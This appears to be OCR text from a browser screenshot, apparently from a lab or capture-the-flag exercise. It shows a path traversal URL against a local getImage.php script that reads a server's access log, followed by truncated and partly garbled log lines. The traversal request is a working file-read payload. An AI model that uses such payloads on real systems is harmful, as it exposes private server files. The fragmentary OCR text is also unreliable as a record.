 不安全 ://192.168.0.188/cgi-data/getImage.php?file=../../../../../var/log/durian.log/access.log
info exp toal range annoy 译 other next du ssss
/* 192.168.17.172 – – [07/Sep/2020:23:38:18 –0400] "GET / HTTP/1.1" 200 797 "–" "Mozilla/5.0 (X11; Linux x86_6
Safari/537.36" 192.168.0.149 – – [18/Aug/2022:08:41:53 –0400] "GET / HTTP/1.1" 200 797 "–" "Mozilla/5.0 (Mac
Chrome/104.0.0.0 Safari/537.36" 192.168.0.149 – – [18/Aug/2022:08:42:14 –0400] "GET /favicon.ico HTTP/1.1" 4
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" 192.168.0.168 – – [18/Aug/2
[18/Aug/2022:08:43:05 –0400] "GET / HTTP/1.1" 200 1017 "–" "–" 192.168.0.168 – – [18/Aug/2022:08:43:07 –040
[18/Aug/2022:08:43:52 –0400] "GET / HTTP/1.1" 200 797 "–" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) A
192.168.0.149 – – [18/Aug/2022:08:43:53 –0400] "GET / HTTP/1.1" 200 796 "–" "Mozilla/5.0 (Macintosh; Intel Ma
Chrome/104.0.0.0 Safari/537.36" 192.168.0.149 – – [18/Aug/2022:08:44:45 –0400] "GET / HTTP/1.1" 200 797 "–"
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" 192.168.0.168 – – [18/Aug/2022:08:45:33 –0400] "\x16\x0
"\x16\x03\x01\x02" 400 0 "–" "–" 192.168.0.168 – – [18/Aug/2022:08:45:33 –0400] "\x16\x03\x01\x02" 400 0 "–
400 0 "–" "–" 192.168.0.168 – – [18/Aug/2022:08:45:33 –0400] "\x16\x03\x01\x02" 400 0 "–" "–" 192.168.0.168 –